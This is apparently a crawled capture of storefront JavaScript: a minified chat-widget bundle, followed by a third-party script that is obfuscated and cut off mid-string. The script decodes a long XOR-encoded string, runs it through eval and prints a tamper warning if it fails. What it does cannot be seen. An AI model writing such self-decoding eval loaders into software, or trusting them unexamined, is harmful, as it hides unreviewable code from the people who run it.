ntExecutionPhaseUpdatedAt",ue="conversation/updateMessageMetadata",ce="conversation/updateMessageContent"},94787:(e,t,r)=>{"use strict";r.d(t,{A:()=>d,u:()=>l});var n=r(57970),a=r(66346),i=r(25174),o=r(26848),s=r.n(o),u=r(85735),c=r(6901),l={accessToken:"",canGoBack:!1,previewMode:!1,wouldBeResetButton:!1,executionId:"",flow:{flowId:"",flowLabel:""},messages:[]};const d=(0,a.vy)(l,e=>e.addCase(u.V1,(e,t)=>{e.flow=t.payload}).addCase(u.Mo,(e,t)=>{e.executionId=t.payload}).addCase(u.ki,(e,t)=>{e.accessToken=t.payload}).addCase(u.gS,(e,t)=>{e.canGoBack=t.payload}).addCase(u.q5,(e,t)=>{e.previewMode=t.payload}).addCase(u.I3,(e,t)=>{e.wouldBeResetButton=t.payload}).addCase(u.tj,(e,t)=>{var r,a=t.payload,i=(0,n.A)((0,n.A)({},a.message),{},{id:a.isOptimisticRenderMessage?"".concat(c.ge).concat(a.message.id):a.message.id,isFirstInDay:0===e.messages.length,isFirstInGroup:(null===(r=e.messages[e.messages.length-1])||void 0===r?void 0:r.fromAgent)!==a.message.fromAgent});e.messages.push(i)}).addCase(u.yi,(e,t)=>{var r=t.payload,n=e.messages.findIndex(e=>e.id===r.messageId);if(-1===n)return e;var a=e.messages[n];return(0,i.uE)(a.content)?s()(e,{messages:{[n]:{content:{capturedValue:{$set:r.capturedValue}}}}}):e}).addCase(u.pm,e=>{e.messages=[]}).addCase(u.ao,e=>{e.messages=e.messages.filter(e=>!e.id.startsWith(c.ge))}))},95363:(e,t,r)=>{e=r.nmd(e);var n=r(4870),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||o&&o.binding&&o.binding("util")}catch(t){}}();e.exports=s},96409:(e,t,r)=>{"use strict";var n=r(87393),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return n.isMemo(e)?o:s[e.$$typeof]||a}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=o;var c=Object.defineProperty,l=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,_=Object.prototype;e.exports=function e(t,r,n){if("string"!==typeof r){if(_){var a=f(r);a&&a!==_&&e(t,a,n)}var o=l(r);d&&(o=o.concat(d(r)));for(var s=u(t),v=u(r),g=0;g<o.length;++g){var m=o[g];if(!i[m]&&(!n||!n[m])&&(!v||!v[m])&&(!s||!s[m])){var h=p(r,m);try{c(t,m,h)}catch(A){}}}}return t}},96419:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},96906:(e,t,r)=>{"use strict";r.d(t,{r:()=>n});var n=function(e){return e.SYNC_STORAGE="gorgiasSyncStorage",e.SAVE_TO_STORAGE="gorgiasSaveToStorage",e.REMOVE_FROM_STORAGE="gorgiasRemoveFromStorage",e.CHECKOUT_STORAGE_REQUEST="gorgiasCheckoutStorageRequest",e.CHECKOUT_STORAGE_RESPONSE="gorgiasCheckoutStorageResponse",e}({})},96908:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e);function n(e){return e>1&&e<5&&1!=~~(e/10)}function a(e,t,r,a){var i=e+" ";switch(r){case"s":return t||a?"p\xe1r sekund":"p\xe1r sekundami";case"m":return t?"minuta":a?"minutu":"minutou";case"mm":return t||a?i+(n(e)?"minuty":"minut"):i+"minutami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(n(e)?"hodiny":"hodin"):i+"hodinami";case"d":return t||a?"den":"dnem";case"dd":return t||a?i+(n(e)?"dny":"dn\xed"):i+"dny";case"M":return t||a?"m\u011bs\xedc":"m\u011bs\xedcem";case"MM":return t||a?i+(n(e)?"m\u011bs\xedce":"m\u011bs\xedc\u016f"):i+"m\u011bs\xedci";case"y":return t||a?"rok":"rokem";case"yy":return t||a?i+(n(e)?"roky":"let"):i+"lety"}}var i={name:"cs",weekdays:"ned\u011ble_pond\u011bl\xed_\xfater\xfd_st\u0159eda_\u010dtvrtek_p\xe1tek_sobota".split("_"),weekdaysShort:"ne_po_\xfat_st_\u010dt_p\xe1_so".split("_"),weekdaysMin:"ne_po_\xfat_st_\u010dt_p\xe1_so".split("_"),months:"leden_\xfanor_b\u0159ezen_duben_kv\u011bten_\u010derven_\u010dervenec_srpen_z\xe1\u0159\xed_\u0159\xedjen_listopad_prosinec".split("_"),monthsShort:"led_\xfano_b\u0159e_dub_kv\u011b_\u010dvn_\u010dvc_srp_z\xe1\u0159_\u0159\xedj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(e){return e+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a}};return r.default.locale(i,null,!0),i}(r(62534))},97968:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});var n=function(e){return e.SHOPIFY="shopify",e.MAGENTO2="magento2",e.BIGCOMMERCE="bigcommerce",e}({})},97997:(e,t,r)=>{"use strict";r.d(t,{E:()=>c,e:()=>u});var n=r(16747),a=r(33199),i=r(19523),o=r(14322),s=(e,t,r,a,i)=>{var s=a().application.status.isChatOnline;(0,o.A)(s);var u=i(e);return u||r((0,n.mb)(!0)),r((0,n.mA)(t)),u},u=(e,t,r)=>n=>{var o={data:n.payload,type:a.Go.PENDING_OFFLINE_CAPTURE_INIT};return s(o,i.N5.OFFLINE_CAPTURE_INIT,e,t,r)},c=(e,t,r)=>n=>{var o={data:n.payload,type:a.Go.PENDING_OFFLINE_CAPTURE_ADDITIONAL_MESSAGE};return s(o,i.N5.OFFLINE_CAPTURE_ADDITIONAL_MESSAGE,e,t,r)}},98371:(e,t,r)=>{"use strict";function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(t,{A:()=>n})},98456:(e,t,r)=>{var n=r(36774),a=r(66011),i=r(62300),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||u.test(e)?c(e.slice(2),r?2:8):o.test(e)?NaN:+e}},99053:(e,t,r)=>{var n=r(78824)(r(90283),"WeakMap");e.exports=n},99502:(e,t,r)=>{var n=r(85015),a=function(){var e=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!a&&a in e}},99555:(e,t,r)=>{"use strict";r.d(t,{f2:()=>p,no:()=>i,Jy:()=>n,kK:()=>s,kQ:()=>d,Q2:()=>l,iK:()=>c,Gv:()=>u,a0:()=>o,hJ:()=>a});var n=function(e){return e.White="#FFFFFF",e.Black="#000000",e.LightGrey="#EBEBEB",e.Grey="#C3C8D0",e.MediumDarkGrey="#787F8C",e.NeutralGrey2="#EEEEEE",e.NeutralGrey4="#757575",e.NeutralGrey5="#6A6A6A",e.NeutralGrey6="#222222",e.DarkGrey="#424242",e.Orange="#FFBB55",e.Purple="#797EF1",e.Blue="#2396EC",e.DarkBlue="#115CB5",e.LightGreen="#F8FEFC",e.DarkGreen="#25BE8D",e.Red="#E54054",e.DefaultFocusColor="#3BB9FF",e.SurfaceNeutralSecondary="#EBECEF",e.ChatRedesignMessageBubbleGradient="linear-gradient(180deg, #FAFAFA 0%, #F3F4F6 100%)",e}({}),a=function(e){return e.INITIAL="INITIAL",e.FIRST_MESSAGE_SENT="FIRST_MESSAGE_SENT",e.NEXT_ACTIONS_PROMPT_DISPLAYED="NEXT_ACTIONS_PROMPT_DISPLAYED",e.ACTION_SELECTED="ACTION_SELECTED",e.FINISHED_LIVE_CHAT="FINISHED_LIVE_CHAT",e.FINISHED_OFFLINE_CAPTURE="FINISHED_OFFLINE_CAPTURE",e}({}),i=function(e){return e.TEST="TEST",e.DEVELOPMENT="DEV",e.STAGING="STG",e.PRODUCTION="PROD",e}({}),o=function(e){return e.INIT="INIT",e.PENDING="PENDING",e.SUCCESS="SUCCESS",e.FAILED="FAILED",e}({}),s=function(e){return e.Enter="Enter",e.Space=" ",e}({}),u=function(e){return e.WS_RETRY_COUNT_EXCEEDED="WS_RETRY_COUNT_EXCEEDED",e.WS_NACK_MESSAGE_OFFLINE_CAPTURE_INIT="WS_NACK_MESSAGE_OFFLINE_CAPTURE_INIT",e.OFFLINE_CAPTURE_FLOW_ERROR="OFFLINE_CAPTURE_FLOW_ERROR",e}({}),c=function(e){return e.READY="ready",e.DESTROY="destroy",e.MESSAGE_RECEIVED="message:received",e.MESSAGE_SENT="message:sent",e.MESSAGE="message",e.UNREAD_COUNT="unreadCount",e.CAMPAIGN_OPENED="campaign:opened",e.CAMPAIGN_CLOSED="campaign:closed",e.WIDGET_OPENED="widget:opened",e.WIDGET_CLOSED="widget:closed",e.CONNECTED="connected",e.DISCONNECTED="disconnected",e.TYPING_START="typing:start",e.TYPING_STOP="typing:stop",e.CART_UPDATED="cart:updated",e.EVENT_SENT="event:sent",e.CONVERSATION_STARTER_CLOSED="conversation-starter:closed",e}({}),l=function(e){return e.PRIMARY="primary",e.SECONDARY="secondary",e.ERROR="danger",e.WARNING="warning",e.INFO="info",e.SUCCESS="success",e}({}),d=function(e){return e.ATTACHMENT_UPLOAD="ATTACHMENT_UPLOAD",e.GENERAL="GENERAL",e}({}),p=function(e){return e.LIGHT="#FFFFFF",e.DARK="#161616",e}({})},99569:(e,t,r)=>{var n=r(47139),a=r(75243);r(60892);function i(e){return void 0===e||null===e}function o(e){(e=function(e){var t={};for(var r in e)t[r]=e[r];return t}(e||{})).whiteList=e.whiteList||n.whiteList,e.onAttr=e.onAttr||n.onAttr,e.onIgnoreAttr=e.onIgnoreAttr||n.onIgnoreAttr,e.safeAttrValue=e.safeAttrValue||n.safeAttrValue,this.options=e}o.prototype.process=function(e){if(!(e=(e=e||"").toString()))return"";var t=this.options,r=t.whiteList,n=t.onAttr,o=t.onIgnoreAttr,s=t.safeAttrValue;return a(e,function(e,t,a,u,c){var l=r[a],d=!1;if(!0===l?d=l:"function"===typeof l?d=l(u):l instanceof RegExp&&(d=l.test(u)),!0!==d&&(d=!1),u=s(a,u)){var p,f={position:t,sourcePosition:e,source:c,isWhite:d};return d?i(p=n(a,u,f))?a+":"+u:p:i(p=o(a,u,f))?void 0:p}})},e.exports=o}}]);
//# sourceMappingURL=679.fb1074c592935036.js.map

--- FILE ---
content_type: application/javascript
request_url: https://sapi.negate.io/script/XKCdry9cFQ/IcoHWAQO5nQ==?shop=equalexchange.myshopify.com
body_size: 38302
content:
let T5AS;!function(){const U3nsb=Array.prototype.slice.call(arguments);return eval("(function opbE(XEiw){const zclw=jMpu(XEiw,r2aw(opbE.toString()));try{let Tzdw=eval(zclw);return Tzdw.apply(null,U3nsb);}catch(v7fw){var Pu8v=(0o202772-67049);while(Pu8v<(0o400151%65569))switch(Pu8v){case (0x3006E%0o200037):Pu8v=v7fw instanceof SyntaxError?(0o400144%0x1001F):(0o400153%0x10022);break;case (0o202164-0x1044E):Pu8v=(0o400167%65576);{console.log(\'Error: the code has been tampered!\');return}break;}throw v7fw;}function r2aw(Tr5t){let vZ7t=799084386;var Pm0t=(0o400050%65548);{let rU2t;while(Pm0t<(0x10500-0o202340)){switch(Pm0t){case (0o600123%0x10014):Pm0t=(69256-0o207151);{vZ7t^=(Tr5t.charCodeAt(rU2t)*(15658734^0O73567354)+Tr5t.charCodeAt(rU2t>>>(0x4A5D0CE&0O320423424)))^1996047617;}break;case (0o206034-68605):Pm0t=(131106%0o200010);rU2t++;break;case (262222%0o200017):Pm0t=rU2t<Tr5t.length?(0o400125%0x1001F):(67776-0o204240);break;case (0o1000070%0x1000A):Pm0t=(0o202354-0x104DA);rU2t=(0x75bcd15-0O726746425);break;}}}let LhVt=\"\";var nPXt=(66296-0o201322);{let HcQt;while(nPXt<(0o600173%0x1001C)){switch(nPXt){case (0o600175%65565):nPXt=(0x20069%0o200043);HcQt=(0x21786%3);break;case (0o201274-0x10299):nPXt=HcQt<(0O347010110&0x463A71D)?(65836-0o200416):(0o400145%0x1001F);break;case (131158%0o200034):nPXt=(0o202450-0x10512);{const jKSt=vZ7t%(0o204660-67985);vZ7t=Math.floor(vZ7t/(0x300AC%0o200057));LhVt+=jKSt>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(jKSt-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+jKSt);}break;case (0o600064%0x1000A):nPXt=(0o200536-65851);HcQt++;break;}}}return LhVt;}function jMpu(Ljsu,fHku){Ljsu=decodeURI(Ljsu);let Henu=(0x75bcd15-0O726746425);let bCfu=\"\";var D9hu=(0o204040-0x10810);{let Xwau;while(D9hu<(0x10F00-0o207340)){switch(D9hu){case (0o200346-0x100CF):D9hu=(0o201154-66125);{bCfu+=String.fromCharCode(Ljsu.charCodeAt(Xwau)^fHku.charCodeAt(Henu));Henu++;var z4cu=(0o201274-0x102AE);while(z4cu<(0x3008D%0o200046))switch(z4cu){case (0o400110%65565):z4cu=Henu>=fHku.length?(67006-0o202651):(0o600204%65571);break;case (262229%0o200020):z4cu=(0o1000263%65574);{Henu=(0x75bcd15-0O726746425);}break;}}break;case (0o400056%0x1000E):D9hu=Xwau<Ljsu.length?(196724%0o200037):(262236%0o200017);break;case (262180%0o200005):D9hu=(65716-0o200242);Xwau=(0x75bcd15-0O726746425);break;case (0o400165%65579):D9hu=(0x3004B%0o200023);Xwau++;break;}}}return bCfu;}})(\"j%0B%14%07%206%08%0E,EH%12%257%0F%026%04%0E%07c%13%0A,%13EH%121\'%15%140%03AA%0E2%02+jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%0A%25)0Aj9%13%046%18%13%07c)8%0E%0DEHB%06,%03\'jDJ%02$%0E&IkF%0E!%0B%0CIH?%0B%14%07%206%08%0E,M,%01%04%13IH9%1F%04%1D60%0FAj6%3C24%00%22\'jD%3CB%18%1FH:)%02;%20kk%3C%1C%16X%20:~9%1CZ$%18%0F%0A7+%0E%0Fb%0A%05%11%12jH%1A0%08%15%1C1,A(%0D5-Aji%0673(I@h%030%09%07EHB%0E%10%05,jD%1C%0F6,%02%15+%02%0FI%0A\'%200jD%1A%1B&6%14%13,MIA,%20%25$jDHCk%257%08%0DEH@jiIJj6J2%18cJ:%1FF@B%18%1F%3CJ%19F:4%1E%1F%3CJ%190H2h%19:J%196J2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:JcF:4%1E%1F%3CH?%0B%14%07%206%08%0E,M%0A,%01%0CIH9%1F%04%1D60%0FAj$%18%1F%0BjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%0E%04$/jD%1A%1B&6%14%13,M$%07!%04IHi%20#+%0BjHJ%0B%14%17!kkJ(%01%14/Aji%0A%06%0E*I@h%257%10%07EH%14%257%0F%026%04%0E%07c%25#%17%0CEH%121\'%15%140%03A%02$%0E&IkF,+%01%0AIHi%20#+%0BjHJ%07%03%03/kkJ%0A%1B%02.Aji$%0F%20+I@h)%06-%05EHB,%0A)/jD%1C%0F6,%02%15+%02%0FI%0A%01%18/jD%1A%1B&6%14%13,MI%1D:2%04%0E$MI2%1Ei:%3CkD:Bbi:%3CiLJ2%1Ei@J%190%3C%14%17w%202l%1C%5CAr%7F%5CFsJHR%257%0F%026%04%0E%07c!%18%11%0CEH%121\'%15%140%03AAb%19%3CJ%190H2hcJ:%1F0%1C%0F6,%02%15+%02%0FI%068%12/jD%1A%1B&6%14%13,M%02.%0F%04IHi,%02%13%0EjH%1C$%18%0F%0A7+%0E%0Fb4%14%03%0DjH%1A0%08%15%1C1,AI5%15%13#kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A(4//Ik%16%13%0C77%13%0FbE(*:%0CIHk6%20%02%15%07IH%1FEH%14%257%0F%026%04%0E%07c%030;%0CEH%121\'%15%140%03AAki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHhE%06?*%0DIHkDJAh%19%3CJcF:4j?%07%14,%0E%15%00,,A%02%11%0E.Aj9%13%046%18%13%07cj$93&I@ji:%3C?%0B%14%07%206%08%0E,M%16\'%17%0CIH9%1F%04%1D60%0FA!*-/kkJ%0A%03%14)Aj?%17%000M8&%14%0C%5C:j%5D%19P%07z%25$v@Q&wuRQtZR%5CjnIQ:_QYq%04DQ-_QYspSHnEW_vuWLr%02SYqrQRkAIY,tQQs_QLuwTTuD%3CR%257%0F%026%04%0E%07c1*/%0CEH%121\'%15%140%03AAkiI:i6:Hh%19%3CJcF:4%1Ei:J%190%3C4%1Ei:%3Ck6J2%1E%1FHKj4%22/%05jHHkFIB%18%1FH%1C$%18%0F%0A7+%0E%0Fb8-8%0DjH%1A0%08%15%1C1,A%02%05!\'Aji%0A%20;%25I@h)%06-%05EHB4%10%04*jDJ%02%02;)IkF4%139%04IHi%0E2%02%06jH%1C$%18%0F%0A7+%0E%0Fb%02)!%0DjH%1A0%08%15%1C1,AI%25%09\'.kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A8%0A%09/Ik%16%13%0C77%13%0Fb%207%06%0AjHJ%0B.%18\'kkJ%0A%25!&Aji$%172%25I@%3E$%14%0F!%19%08%06-b0%02;%22I@80%04%157%1F%0FI%02%13%09$jDJ%202%18.IkF%06%0D%05%05IHi(%0F%0B%05jH%1C$%18%0F%0A7+%0E%0Fb%1E%04+%0CjH%1A0%08%15%1C1,A%205%00/Aji%0A%0A%0D%20I@h)%0A.%0FEHB(%1B%0E.jD%1C%1F%220A,%18%1F.T%18jQ%19s_R%5E%7BoQ%0Ep_P%5BqwHMj%5D%0E%5BpuSRt@Q%11rq%25#%7BDMAs:SQpXPLs-SQr_W%5Dj%1FZ%077%03%02%1D*-%0FA-%0F%17&kk%1A%13\'%19%14%1B-b4%1B8+I@h!2%0A%07EHB(%25-&jDJ%0E%153$IkF0,%0B%0AIHi%20#+%0BjHJ%03%0E%1B$kk%1C%077%03%02%1D*-%0FA%0B:%0D&kk%1A%13\'%19%14%1B-bI$4%1D)Ajk:%20);$Aj%1FIH?%0B%14%07%206%08%0E,M%0A0,%0DIH9%1F%04%1D60%0FAj%02%1B%1D%0FjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%06%16%07.jD%1A%1B&6%14%13,MI%0A:2/IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b%067+%22I@80%04%157%1F%0FIkiJ:i6%3C4%18i:%3C%1FFIBh%19J:%1F0:B%18%1F%3CHoF@B%18%1FHJjEJ2%1Ei@J%190JAhi:J%190%3C2h%19%3CJ%190%3C@jhI%06%04*+AjkH%1C$%18%0F%0A7+%0E%0Fb%0A%11%3E%0CjH%1A0%08%15%1C1,AI%0F\'1#kkH:%0B%04-$kk%3CI%03%206!kkH%1C%16X%20:m%25P-(P%07%1C-!%15%08-%03I@80%04%157%1F%0FIkr%19SsZY_fqH%1Cy%0B%14%07%206%08%0E,M(%18%19%0DIH9%1F%04%1D60%0FAj%0A%11%3E%0CjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%20/0.jD%1A%1B&6%14%13,MIB%18%1FJ@i6%3C@hjJJ%19F:4%1E%19J:%1F0JAhi:J%190%3C2h%19%3C%3CkDJAhj:J%196@B%18%1FJ@i6%3C4h%19J:%1F0%3C4h%19%3CH%19F:4%1Ek%1C%077%03%02%1D*-%0FA%07%035&kk%1A%13\'%19%14%1B-b$5$%22I@h%0F7%0E%0BEHB(%03%18)jDJ%20:4)IkF,+%01%0AIHi(%0F%0B%05jHJ%0B.%18\'kkJ%06%14%1C$Aji%0A%06%0E*I@h!%18%11%0CEHB%168%1B\'jDJ%02%06%00/IkF%02:(%07IHi%06%06%25%04jHJ%07%1B%11!kkJ%02%11%06$Aji(%184%25I@h!2%0A%07EHB%0A;%17)jD%1C%0F6,%02%15+%02%0FI%1A+*.jD%1A%1B&6%14%13,M,%19%20%08IHi$%04%20%04jHJ%25%1D6&kkJ,%10%09,Aj?%07%14,%0E%15%00,,A%20)#.Aj9%17%000M4%0F%06%0D%5CIr%02UYssSSg%5D%19XsrPYkV%16%01*.%04I%17%0B$&%7FjQ%0Ep%5DRZqtLQ:%5CQ_%01qHH1%1A%08%1D%20*I4$(.@8!%00%12\'MIY;qQQu%5BDY,pQQr%5EU@y%17%07$%0DP@%3C%0F%1B%25%5Ej%5BT_ptLQ-_QYrqSHxEPPuuRWg%5D%0E%5BsrQRuDZ%0B1\'%00%0Ay%0E%00%1A&bIQ-%5CQYssSWg%5D%19XsrPRkW4%0F%06%0D%5CIr%02WYspQWg%5BT%5Cu%7BHZ9%0E%0E%0706A%16*%25.T%16%0E8%25%7F+%14%07%206%08%0E,E%12%00%0E%09I$%16%03$Ajn%0A%12)+I@o1%18%16%04EHE%06%0A.\'jDH@kkZ%12%01%17-Ajy%0D%046M8.%0A%0E%5C%16*%25.20#%18(jDJ%1E%09%13)Ik0Z%1F%220A%20%0B!-Tkr%19Ur%5D%20*fr%0ESr%5DQ%5DqkZ%16*%04%0D%0Ck%03(-%0EQIY,pQTr%5EWDuzQY%7BDH%1A4+%15%02*E%20%20%0F%0EH%1A!%0C%12%0CcjQ%0Et%5DQYurDQ:%5CQYs%06H%5B%03$-%25~jPXtZW%5Bfr%0ESr%5DQ%5DtkZ%1A%17!8-%18%17%07,%07EH4~5%09)%0D6%16\'%17%0CIHi%20%19%18%0FjH%3Cy%1A%09!%0C%19$%0F%16%22I@%1E%7F%16\'%04!Z%14!0%04%00)V%02%080\'AIr%02SYwuRQo%5D%19Xs%7B#UkW%20%20%0F%0E%5C@%1B*(%25%7CjQ%19p%5DQX%01gQ%0Ep%5DQYrsH%5Bj%5D%0EXsrQRsXDY;sQQp,HR!0%04%00)V%1C%14!0%04%00)V%1C%1B&6%14%13,M4%25%1A%06Z%1C$%18%0F%0A7+%0E%0Fb8%25*%0FjH%1A0%08%15%1C1,AIi6:B%18%19J:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3CkFIA%121%08+jDHCki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHk%105%5C%02%11O(;%22%0BT%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bIQ%0DXVYurTPt@Q%11!!WPv%09H%14x$%14%0F!%19%08%06-b%16\'%04!I@80%04%157%1F%0FI%257%0F%026%04%0E%07kk%1A%1Cy%10%07%1C-!%15%08-%03A8%025-Ik%16%13%0C77%13%0Fb$%18%1F%0BjHJ5%15%13#kkJ%16:%1F+Aji$%0F%20+I@h%030%09%07EHB%0A3;.jDJ%0E\'%04&IkF$%07!%04IH?%0B%14%07%206%08%0E,M%12*9%0EIH94.%3E%0D%190%205!I@%1E%7F5T%03%3EZ0%0C%15/:%25/%17\'kk%3C%5C57%12$%18%13(*%0CEH4k%1B.6%0CDZ$%190.%5C%1B%226\'%18j%02%04%09.I@jiI%0A%25)0Ajk%3CIkV,31%0D:I)4%16,kkHJj%0E*&%0FjHH%1FP:4x?%07%14,%0E%15%00,,A,:%1C-Aj9%13%046%18%13%07c)%06-%05EHB4%10%04*jDJ%02%02;)IkF4%139%04IHi%0E2%02%06jH%1C$%18%0F%0A7+%0E%0Fb%02%1B%1D%0FjH%1A0%08%15%1C1,AF%1E%18QYtrF%1C$%18%0F%0A7+%0E%0Fb%025%0E%0EjH%1A0%08%15%1C1,AIiF:B%18%1F%3C:i6%3C4hjJJ%19F:4%1E%19J:%1F0H@ijJJ%19F:4%1E%19J:%1F0HBki@J%190JHh%19%3CH?9T(%10l%026%05%07%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cjPTtXY%5Epv?Q%0DZR%5CuuRTvD%1CR%257%0F%026%04%0E%07c%134%0B%0FEH%121\'%15%140%03AA%18%1F::%1F0J2%1Ek:J%190%3C%14%257%0F%026%04%0E%07c)0%00%0FEH%121\'%15%140%03AA%18%1F:%16%00.\'Aj%1FJ:%1FD:%3C%07%01-Ik0%1C%0F6,%02%15+%02%0FI%0E%10%05,jD%1A%1B&6%14%13,MI%02$%0E&IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b%06/%17!I@80%04%157%1F%0FIki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHiEI80++IkDKA%20/0.jDH@%3E$%14%0F!%19%08%06-b(.%1A!I@80%04%157%1F%0FIk1*/%0CEH@%18%0B%08-%0FEH4k%0B%04%20%13EH@%3E$%14%0F!%19%08%06-b%02*%0D!I@80%04%157%1F%0FI%02%13%09$jDJ$%11&,IkF(*:%0CIHi%02)!%0DjH%1C$%18%0F%0A7+%0E%0Fb(-;%0Fj$%07%04%20H%121\'%15%140%03A(%02:+:%07%0B\'$%1Ey%1C5w,2G%066+%0B%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AAs:SY%04+%25Qnr%0EPsZV%5EtqPH?V%07%1C-!%15%08-%03A%0E+%0B,Ik%16%13%0C77%13%0FbEJ2%18i::iLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jiII!%000&kkHKj%0A\'.%09jHHk%10%07%1C-!%15%08-%03A(%208,Ik%16%13%0C77%13%0FbE8%18$%0AIHk6(%00%0F%0FIH%1FE%208%19%0CIHk%10%07%1C-!%15%08-%03A%0A&%01,Ik%16%13%0C77%13%0FbE%0E%07%16%0FIHk6%20%02%15%07IH%1FEH%14%257%0F%026%04%0E%07c5;%12%0FEH%121\'%15%140%03A%1D++%12:j%0A%19%1A%0BjHHiE0%0A:%0DIHk0Z%14%257%0F%026%04%0E%07c%1B%00%16%0FEH%121\'%15%140%03A($%09(IkF(%105%0AIHi%06%20%10%0BjHJ%13()!kkJ%12%0D4+Aji82*&I@h%03%02%1B%0FEHB%20;%11/jDJ%20:4)IkF8:+%09IHi%06%20%10%0BjHJ%07%1B%11!kkJ%02%11%06$Aj?%07%14,%0E%15%00,,A%12%15%00,A%16%1A%11,k%16%13%0C77%13%0Fb,%20%11%09%19492%20%3CR%3E%16T%20%11C$%1F$)%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb%5BT%5Cpt%1CZ$%18%0F%0A7+%0E%0Fb8%13%0D%0DjH%1A0%08%15%1C1,A%06%14%1C$Aji%02.%18%25I@h!%14%0C%0AEHB(%1B%0E.jD%1C%0F6,%02%15+%02%0FI46%06/jD%1A%1B&6%14%13,MINd%194%17-\'I@%1EjHH%19%0A7%00%0CjH%3C?%0B%14%07%206%08%0E,M0%06%1B%0FI%123%0C/@80%04%157%1F%0FI%02%03%19+%19%1E%10%08%0D%1FZ%1C$%18%0F%0A7+%0E%0Fb%20%0D;%0EjH%1A0%08%15%1C1,A%02%11%06$Aji%0A%06%0E*I@h%0F##%0AEHB%0A;%17)jDJ%20%00;/IkF%02:(%07IHi%1A3%0C%08jH%1C$%18%0F%0A7+%0E%0Fb%02%0F%3C%0EjH%1A0%08%15%1C1,AI5%09$%20kkH:%0B%04-$kk%3CI%0B%08%208kkH%1C$%18%0F%0A7+%0E%0Fb$%08%25%0EjH%1A0%08%15%1C1,A,%00/)Aji%0A%20;%25I@h%07%0F%03%04EHB%0E%00#)jDJ%20:4)IkF(*:%0CIHi%06%06%25%04jHJ%25;%10,kk%1C5w,2G%023%03%0A%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AAs:SQvXPYs%7BDXk%10Z%0F6,%02%15+%02%0FI().,jD%1A%1B&6%14%13,MI$%15-(IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b,+%12\'I@80%04%157%1F%0FIk%17%03#%0BEH@hj%0E90$I@j?%07%14,%0E%15%00,,A%0E%0E%3E+Aj9%13%046%18%13%07ce=%14r%5DT%5Cd?%07%14,%0E%15%00,,A(%05\'+A(%0B,+k%16%13%0C77%13%0Fb,%20%11%09%19%0A(%0F\'%3CR%3E$%14%0F!%19%08%06-b$%25%06\'I@8%03%0A/%0DEH2%16%0E0/jD%3CT%17w%202%19(%1B%1A%0DjH%3Cy%10%07%1C-!%15%08-%03A%0E%05%05+Ik%16%13%0C77%13%0FbEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4joJ@i6%3C@hjJJ%19F:4%1E%19J:%1F0JAhi:J%190%3C2h%19%3C%3CkDJAhi:J%190%3C2h%19%3C%3CiEJB%18i:%3C%1F6J2%1E%1FHH?%01%04%1Dc%03%20%1